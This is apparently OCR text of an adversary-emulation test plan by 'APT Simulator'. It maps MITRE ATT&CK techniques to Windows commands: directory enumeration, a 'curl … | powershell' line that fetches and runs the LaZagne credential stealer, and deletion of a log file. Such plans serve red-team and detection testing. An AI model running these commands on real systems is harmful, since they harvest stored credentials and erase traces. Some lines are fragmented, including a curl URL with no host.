 Test Plan
This is test Plan
Author: APT Simulator
Created: 2024-05-04 18:02:36.550140+00:00
Modified: 2024-05-04 18:02:36.550140+00:00
Action: T1083
Name T1083
Description File and Directory Discovery (cmd.exe)
effect
process
Action: T1552.001
Name T1552.001
Description Extract Browser and System credentials
with LaZagne
Process
Command Line dir /s c:\ >> T1083_cmd_text.txt ;dir /s "c:\Documents and Settings" >> T1083_cmd_text.txt ;dir
/s "c:\Program Files\" >> T1083_cmd_text.txt ;dir "%systemdrive%\Users\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\Desktop\*.*" >> T1083_cmd_text.txt ;tree /F >>
T1083_cmd_text.txt
condition
process
asset
Condition
Description create_file_on_host echo hello >
{file_name}
Process
Command Line curl http:///lazage.ps1 | powershell
asset
on_true
Action: T1070.004
Name T1070.004
Description Delete file from privleged
"logs" folder
asset
process
Asset: asset
Description TargetFirstWindows
Process
Command Line del T1070.004_1_logs.txt